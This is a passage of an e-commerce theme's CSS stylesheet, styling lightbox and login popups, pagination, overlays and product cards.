    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: start;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {

    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/* -------------------------------------------
    Mini Popup
---------------------------------------------- */
.minipopup-area {
    position: fixed;
    left: 30px;
    bottom: 30px;
    z-index: 3000;
}

.minipopup-box {
    position: absolute;
    left: -8rem;
    width: 300px;
    padding: 2rem;
    background-color: #fff;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    -webkit-transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s, -webkit-transform 0.3s;
    z-index: 3000;
}

.minipopup-box.show {
    opacity: 1;
    left: 0;
}

.minipopup-box.focus {
    -webkit-transform: scale(0.98) translateY(-100%);
    transform: scale(0.98) translateY(-100%);
}

.minipopup-box .product.product-cart {
    padding-top: 0;
    margin-bottom: 1.5rem;
}

.minipopup-box .product.product-cart .product-name {
    margin-bottom: 0.9rem;
    font-weight: 400;
}

.minipopup-box .product-details {
    padding: 0 0 0 1.2rem;
}

.minipopup-box p {
    margin-bottom: 0;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.4;
}

.minipopup-box .product-action {
    position: relative;
    opacity: 1;
    visibility: visible;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.minipopup-box .product-action a:first-child {
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.minipopup-box .product-action a:first-child:hover,
.minipopup-box .product-action a:first-child:focus,
.minipopup-box .product-action a:first-child:active {
    background-color: #dcdcdc;
    border-color: #dcdcdc;
}

.minipopup-box .product-action .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
}

@media (max-width: 479px) {
    .minipopup-area {
        left: 10px;
    }
}

/*----------------------------
    Overlay
-----------------------------*/
.overlay-dark figure,
.overlay-dark .banner,
.overlay-light figure,
.overlay-light .banner {
    position: relative;
}

.overlay-dark figure::after,
.overlay-dark figure > a::after,
.overlay-dark.banner::after,
.overlay-light figure::after,
.overlay-light figure > a::after,
.overlay-light.banner::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #333;
    opacity: 0;
    -webkit-transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.overlay-dark:hover figure::after,
.overlay-dark:hover figure > a::after,
.overlay-dark.banner:hover::after,
.overlay-light:hover figure::after,
.overlay-light:hover figure > a::after,
.overlay-light.banner:hover::after {
    opacity: 0.1;
}

.overlay-dark.banner-fixed::after,
.overlay-dark.post > figure::after,
.overlay-light.banner-fixed::after,
.overlay-light.post > figure::after {
    content: none;
}

.overlay-dark.post > figure > a::after,
.overlay-light.post > figure > a::after {
    z-index: 1;
}

.overlay-light figure::after,
.banner.overlay-light::after {
    background: #ccc;
}

.overlay-zoom {
    overflow: hidden;
}

.overlay-zoom img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-zoom:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}

.overlay-rotate {
    overflow: hidden;
}

.overlay-rotate img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-rotate:hover {
    -webkit-transform: rotateZ(3deg) scale(1.08);
    transform: rotateZ(3deg) scale(1.08);
}

/*-------------------------
    Page Header
        - Page Header
        - Page Title
        - Page Subtitle
--------------------------*/
.page-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 18rem;
    background-color: #eee;
    text-align: center;
    text-transform: capitalize;
}

.page-title {
    font-size: 3.4rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.1;
    margin-bottom: 0.2rem;
}

.page-subtitle {
    margin-bottom: 0;
    font-size: 1.8rem;
    font-weight: normal;
    letter-spacing: 0;
    line-height: 1.6;
    color: #666;
}

.cart .page-header,
.checkout .page-header {
    height: 134px;
    background: #fff;
}

/*--------------------------------
    Pagniation
---------------------------------*/
.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.2rem;
    color: #666;
    letter-spacing: 0.025em;
}

.pagination > * {
    font-size: 1.4rem;
}

.pagination a {
    color: inherit;
}

.pagination .prev,
.pagination .next {
    height: 4rem;
    min-width: 8rem;
    padding: 1.2rem;
    line-height: 1;
    text-align: center;
    letter-spacing: 0;
}

.pagination .prev.disabled,
.pagination .next.disabled {
    color: #aaa;
}

.pagination .prev {
    margin-right: 0.5rem;
}

.pagination .prev i {
    margin-right: 0.5rem;
}

.pagination .next i {
    margin-left: 0.5rem;
}

.page-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-width: 3rem;
    height: 4rem;
    background-color: transparent;
    border: 1px solid transparent;
    -webkit-transition: background-color 0.4s, border 0.4s, color 0.4s;
    transition: background-color 0.4s, border 0.4s, color 0.4s;
    line-height: 1;
    font-size: 1.2em;
}

:hover:not(.disabled) > .page-link,
.active:not(.disabled) > .page-link {
    background-color: transparent;
    border-color: #eee;
    color: #f75b10;
    border-radius: 0.3rem;
}

.page-item:not(:last-child) {
    margin-right: 0.5rem;
}

.page-item-dots {
    white-space: nowrap;
}

.page-item-dots::before {
    content: "...";
    display: inline-block;
    vertical-align: middle;
    font-size: 0.9rem;
    font-weight: 600;
    margin-right: 0.1rem;
    margin-top: -6px;
}

/*---------------------------------
    Popup
        - Popup
        - Popup Close
        - Popup Arrow
        - Popup Content
        - Popup - Login
        - Popup - Image PhotoSwipe
-----------------------------------*/
.mfp-wrap {
    z-index: 2500;
}

.mfp-bg {
    z-index: 2500;
    background: #000;
    opacity: 0.4;
    -webkit-transition: opactiy 0.3s ease-out;
    transition: opactiy 0.3s ease-out;
}

.mfp-bg.mfp-ready.mfp-fade {
    opacity: 0.4;
}

.mfp-bg.mfp-remove {
    opacity: 0;
}

.mfp-container {
    padding: 4rem 2rem;
}

.mfp-content > * {
    position: relative;
    margin: auto;
    background: #fff;
    opacity: 0;
    -webkit-box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.mfp-ready .mfp-content > * {
    opacity: 1;
}

.mfp-remove .mfp-content > * {
    opacity: 0;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    color: #fff;
    font-size: 1.6rem;
    font-weight: 500;
    font-family: "wolmart";
    border: 0;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.pswp {
    z-index: 3010;
}

.pswp .pswp__bg {
    background-color: rgba(0, 0, 0, 0.7);
}

.pswp__scroll-wrap {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
}

.pswp__top-bar,
.pswp__caption {
    -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
}

.pswp:not(.pswp--animated-in) .pswp__top-bar,
.pswp:not(.pswp--animated-in) .pswp__caption {
    background-color: transparent;
}

.pswp--visible .pswp__scroll-wrap {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.pswp__img {
    border-radius: 3px;
}

.pswp__img--placeholder--blank {
    background-color: #F2F3F5;
}

.pswp__caption {
    min-height: auto;
}

.pswp__caption__center {
    text-align: center;
}

.pswp__counter {
    left: 0;
}

.pswp__button {
    float: right;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    width: 4.8rem;
    height: 4.8rem;
    margin-top: -2.4rem;
    color: #fff;
    border-radius: 50%;
    font-size: 1.6rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    border: 2px solid;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.newsletter-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 78rem;
    padding: 8.1rem 4.8rem;
    margin: auto;
    background-position: center;
    background-size: cover;
    border-radius: 1rem;
    background-image: url(../images/newsletter-1.jpg);
}

.newsletter-popup .popup-media {
    margin-bottom: 1.7rem;
}

.newsletter-popup h4 {
    margin-bottom: 0.4rem;
    font-size: 2rem;
}

.newsletter-popup h4 span {
    display: inline-block;
    margin-left: 0.4rem;
    font-weight: 800;
}

.newsletter-popup h2 {
    margin-bottom: 1.1rem;
    font-weight: 800;
    font-size: 2.8rem;
    line-height: 1.2;
}

.newsletter-popup p {
    margin-bottom: 2.3rem;
    line-height: 1.75;
}

.newsletter-popup .input-wrapper-inline {
    max-width: 34rem;
    margin-bottom: 3rem;
}

.newsletter-popup .input-wrapper-inline .form-control {
    min-height: 4.4rem;
    border-color: #ccc;
    color: #666;
}

.newsletter-popup .input-wrapper-inline .btn {
    padding-top: 0.9em;
    padding-bottom: 0.9em;
}

.newsletter-popup label {
    padding-left: 2.7rem;
}

.newsletter-popup label::before {
    border-color: #999;
}

.newsletter-content {
    max-width: 36rem;
}

.mfp-product .mfp-container {
    padding: 4rem 3rem 2rem;
}

.mfp-product .mfp-content {
    max-width: 88rem;
    margin: auto;
}

.mfp-product .product-popup {
    display: block;
    margin-bottom: 3rem;
    padding: 2rem;
}

.mfp-product .product-details {
    overflow-x: hidden;
    overflow-y: auto;
}

body .product-popup {
    display: none;
}

.login-popup {
    max-width: 50rem;
    padding: 3.3rem 5rem 2.6rem;
}

.login-popup .nav.nav-tabs .nav-item {
    width: calc(50% - .5rem);
    margin: 0;
}

.login-popup .nav.nav-tabs .nav-item:first-child {
    margin-right: 1rem;
}

.login-popup .nav-item .nav-link {
    padding: 1.3rem 0;
    font-size: 1.6rem;
    font-weight: 700;
}

.login-popup .nav-item .nav-link::after {
    border-top-width: 2px;
    -webkit-transform: none;
    transform: none;
}

.login-popup .tab-pane {
    padding-top: 3.3rem;
    padding-bottom: 2.6rem;
}

.login-popup .tab-pane a:not(.btn):hover {
    text-decoration: underline;
}

.login-popup #sign-in {
    font-size: 1.4rem;
}

.login-popup .form-group {
    margin-bottom: 2.6rem;
}

.login-popup .form-group label {
    display: block;
    margin-bottom: 0.5rem;
}

.login-popup .form-control {
    min-height: 4.4rem;
}

.login-popup .form-checkbox {
    margin-top: 2.2rem;
    margin-bottom: 2.3rem;
}

.login-popup .form-checkbox a {
    font-size: 1.2rem;
    color: #a94442;
}

.login-popup .btn {
    display: block;
    padding-top: 0.79em;
    padding-bottom: 0.79em;
}

.login-popup p {
    margin-bottom: 1.9rem;
}

.login-popup #sign-up p {
    margin-bottom: 2.1rem;
    line-height: 1.84;
}

.login-popup .social-icon {
    margin-right: 0.8rem;
}

@media (min-width: 768px) {
    .product-popup .product-details {
        position: absolute;
        overflow-y: auto;
        top: 0;
        left: 2rem;
        width: calc(100% - 3rem);
        height: 100%;
    }
}

.mfp-close {
    width: 18px;
    height: 18px;
    -webkit-transform: rotateZ(45deg) scale(1);
    transform: rotateZ(45deg) scale(1);
    top: -2.7rem;
    right: 0;
    left: auto;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.mfp-close span {
    display: none;
}

.mfp-close:active {
    top: -2.7rem;
}

.mfp-close::before,
.mfp-close::after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: calc(50% - 1px);
    background-color: #fff;
}

.mfp-close::after {
    width: 100%;
    height: 2px;
    top: calc(50% - 1px);
    left: 0;
}

.mfp-close:hover {
    -webkit-transform: rotateZ(135deg) scale(1.5);
    transform: rotateZ(135deg) scale(1.5);
}

.mfp-ready.mfp-zoom-popup .mfp-content {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.mfp-zoom-popup .mfp-content,
.mfp-removing.mfp-zoom-popup .mfp-content {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}

.mfp-ready.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.mfp-fadein-popup .mfp-content,
.mfp-removing.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.mfp-video-popup .mfp-content {
    max-width: 100rem;
}

.mfp-video-popup video {
    width: 100%;
}

.mfp-video-popup .mfp-close {
    top: 2rem;
    right: 2rem;
}

@media (min-width: 768px) {
    .mfp-product .product-popup {
        padding: 3rem;
    }

    .mfp-product .product-popup .product-form-group {
        display: block;
    }

    .mfp-product .product-popup .action-group {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .newsletter-popup {
        max-width: 40rem;
        min-height: 40rem;
        padding: 0rem 2rem;
        background-image: url(../images/newsletter-2.jpg);
        text-align: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .newsletter-popup .form-checkbox {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .newsletter-popup .input-wrapper-inline {
        display: block;
        margin-left: auto;
        margin-right: auto;
        max-width: 24rem;
    }

    .newsletter-popup .input-wrapper-inline .form-control {
        margin-bottom: 1rem;
        border-radius: 3rem;
        border-width: 1px;
    }

    .newsletter-popup .input-wrapper-inline .btn {
        border-radius: 3rem;
        width: 100%;
    }
}

@media (max-width: 479px) {
    .mfp-product .mfp-container {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .login-popup {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}

/*-------------------------------------------
    Products
        - Default
        - Simple
        - Slide Up
        - Image Gap
        - Widget
        - List
--------------------------------------------*/
.product {
    position: relative;
    font-family: Poppins, sans-serif;
    font-size: 1rem;
    color: #020101;
    -webkit-transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
}

.product:hover .product-action,
.product:hover .product-action-vertical,
.product:hover .product-action-horizontal {
    visibility: visible;
    opacity: 1;
}

.product:hover .product-action-horizontal {
    bottom: 1.5rem;
}

.product .product-price {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.product-media {
    position: relative;
    margin-bottom: 0;
    -webkit-transition: -webkit-box-shadow 0.35s;
    transition: -webkit-box-shadow 0.35s;
    transition: box-shadow 0.35s;
    transition: box-shadow 0.35s, -webkit-box-shadow 0.35s;
}

.product-media img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.product-media img:last-child {
    position: absolute;
    opacity: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-media img:first-child {
    position: relative;
    opacity: 1;
}

.product-media:hover img:last-child {
    opacity: 1;
}

.product-label-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: absolute;
    left: 2rem;
    top: 2rem;
    max-width: 11rem;
    z-index: 1;
}

.product-label {
    display: inline-block;
    text-align: center;
    margin-bottom: 0.5rem;
    font-size: 1.2em;
    letter-spacing: -0.005em;
    color: #fff;
    line-height: 1;
    padding: 0.6rem 1rem;
    border-radius: 0.3rem;
    text-transform: uppercase;
}

.product-label.label-new {
    background: #f75b10;
    padding: 0.6rem 1rem;
}

.product-label.label-featured {
    background: #f7dc10;
    padding: 0.6rem 1rem;
}

.product-label.label-discount {
    background: #f93;
}

.product-label.label-hot {
    background: #799b5a;
}

.product-sales-wrapper {
    position: relative;
    margin-bottom: 1.4rem;
}

.product-sales-wrapper .progress-bar {
    height: 1rem;
    background: #eee;
    margin-bottom: 0.7rem;
}

.product-sales-wrapper .product-sales-count {
    color: #666;
    font-size: 1.3rem;
}

.product-sales-wrapper .product-sales-count mark {
    background-color: transparent;
    color: inherit;
}

.btn-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 1.14em 0;
    line-height: 1.2;
    background-color: #f75b10;
    color: #fff;
    font-size: 1.4em;
    font-weight: 600;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn-product:hover,
.btn-product:active {
    color: #fff;
}

.btn-product.btn-link {
    display: inline-block;
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.6;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    background-color: transparent;
    padding: 0;
}

.btn-product.btn-link::after {
    margin-top: 0;
}

.btn-product.btn-sm {
    padding: 0.693em 0;
}

.btn-wishlist {
    line-height: 1;
}

.btn-wishlist i::before {
    margin: 0;
}

.btn-cart {
    font-weight: 600;
}

.btn-cart.btn-link {
    color: #f75b10;
}

.btn-cart.btn-link:hover,
.btn-cart.btn-link:active {
    color: #f75b10;
}

.btn-cart:not(.btn-product-icon) i.w-icon-cart {
    font-size: 1.8rem;
    margin-bottom: 0.4rem;
}

.btn-product-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    margin-bottom: 0.5rem;
    background-color: #fff;
    border: 1px solid #eee;
    color: #999;
    font-size: 1.8em;
    font-weight: 400;
    line-height: 3.5rem;
    overflow: hidden;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.btn-product-icon:hover,
.btn-product-icon:active {
    border-color: #f75b10;
    color: #fff;
    background-color: #f75b10;
}

.btn-product-icon.btn-cart,
.btn-product-icon.btn-quickview {
    font-size: 1.6em;
}

.btn-product-icon.btn-compare {
    font-size: 2em;
}

.product-action-vertical .btn-product-icon {
    border-radius: 50%;
}

.btn-product-icon.btn-cart {
    margin-bottom: 0.2rem;
}

.btn-product-icon.loading {
    background-color: rgba(255, 255, 255, 0.2);
}

.btn-product-icon.loading::before {
    opacity: 0.4;
}

.product-action {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: transparent;
    z-index: 10;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-vertical {
    position: absolute;
    top: 1.5rem;
    right: 1.5rem;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
    -webkit-box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0;
    width: 166px;
    max-width: 80%;
    border-radius: 3px;
    padding: 5px;
    opacity: 0;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
}

.product-action-horizontal .btn-product-icon {
    margin-bottom: 0;
    border: none;
    color: #333;
}

.product-action-horizontal .btn-product-icon.btn-wishlist {
    font-size: 1.7em;
}

.product-action-horizontal .btn-product-icon.btn-compare {
    font-size: 1.9em;
}

.product-action-horizontal .btn-product-icon:hover,
.product-action-horizontal .btn-product-icon:active,
.product-action-horizontal .btn-product-icon:focus,
.product-hidden-details .btn-product-icon:hover,
.product-hidden-details .btn-product-icon:active,
.product-hidden-details .btn-product-icon:focus,
.product-list .product-details .btn-product-icon:hover,
.product-list .product-details .btn-product-icon:active,
.product-list .product-details .btn-product-icon:focus {
    background-color: transparent;
    color: #f75b10;
}

.product-details {
    position: relative;
    padding-top: 1.7rem;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.product-details > .btn-wishlist {
    position: absolute;
    top: 1.7rem;
    right: 0;
    color: #999999;
    font-size: 1.8em;
    z-index: 1;
}

.product-details > .btn-wishlist.loading {
    right: 1.8rem;
}

.product-details > .btn-wishlist.loading::after {
    left: 0.9rem;
    top: 0.9rem;
}

.product-details > .btn-wishlist:hover {
    color: #f75b10;
}

.product-details > .btn-wishlist:hover i {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.product-hidden-details .product-action {
    position: relative;
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .product-action .btn-wishlist {
    position: static;
}

.product-hidden-details .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 9.5rem;
    max-width: 12.3rem;
    height: 3.5rem;
    padding: 0.92em 0;
    font-size: 1.3rem;
    font-weight: 600;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    z-index: 1;
    background-color: #454545;
    border-radius: 0.3rem;
}

.product-hidden-details .btn-cart:hover {
    background-color: #f75b10;
    border-color: #f75b10;
}

.product-hidden-details .btn-cart i {
    margin: 0;
    display: none;
}

.product-hidden-details .btn-product-icon {
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .btn-product-icon,
.product-list .product-details .btn-product-icon {
    width: 3rem;
    height: 3.5rem;
    margin: 0 0 0 1rem;
    border: none;
    color: #333;
    text-align: center;
}

.product-hidden-details .btn-product-icon.btn-compare,
.product-list .product-details .btn-product-icon.btn-compare {
    margin-left: 0.8rem;
}

.product-hidden-details .btn-wishlist,
.product-list .btn-wishlist {
    font-size: 1.8rem;
}

.product-hidden-details .btn-compare,
.product-list .btn-compare {
    font-size: 2rem;
}

.product-name {
    margin-bottom: 0.7rem;
    font-size: 1.3rem;
    font-weight: 500;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-name a {
    color: inherit;
}

.product-name a:hover {
    color: #f75b10;
}

.product-cat {
    margin-bottom: 0.5rem;
    font-size: 1.1rem;
    color: #999;
    line-height: 1;
    text-transform: uppercase;
}

.product-cat a {
    display: inline-block;
    color: inherit;
}

.product-cat a:hover {
    color: #f75b10;
}

.product-variations {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-variations > a {
    border: 1px solid #ccc;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 0.3rem;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-variations > a:not(:last-child) {
    margin-right: 0.8rem;
}

.product-variations > a:not(.color).active,
.product-variations > a:not(.color):hover {
    border: 1px solid #f75b10;
}

.ratings-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1;
    margin-bottom: 0.6rem;
    font-size: 1.2rem;
}

.ratings-full,
.ratings {
    position: relative;
    font-family: "wolmart";
    letter-spacing: 0.2em;
}

.ratings-full {
    cursor: pointer;
    margin-right: 0.5rem;
}

.ratings-full::before {
    content: "" "" "" "" "";
    color: rgba(0, 0, 0, 0.16);
    white-space: nowrap;
}

.ratings-full:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.ratings {
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    overflow: hidden;
}

.ratings::before {
    content: "" "" "" "" "";
    color: #f93;
}

.rating-reviews {
    margin: 2px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: capitalize;
    font-size: 1.2rem;
    color: #aaa;
}

.rating-reviews:hover {
    color: #f75b10;
}

.product-price {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.05em;
    line-height: 1.6;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.product-price .old-price {
    font-weight: 400;
    color: #aaa;
}

.product-price .new-price {
    color: #333;
    text-decoration: none;
}

.product-price .new-price:not(:last-child) {
    margin-right: 1rem;
}

.product-price:not(:last-child) {
    margin-bottom: 0.9rem;
}

.sold-by {
    margin-bottom: 0.5rem;
    font-size: 1.2rem;
    color: #666;
}

.sold-by a {
    color: #f75b10;
}

.product-wrap {
    margin-bottom: 2rem;
}

.product-simple:hover .product-price {
    visibility: hidden;
    opacity: 0;
}

.product-slideup-content {
    overflow: hidden;
}

.product-slideup-content .product-hidden-details {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
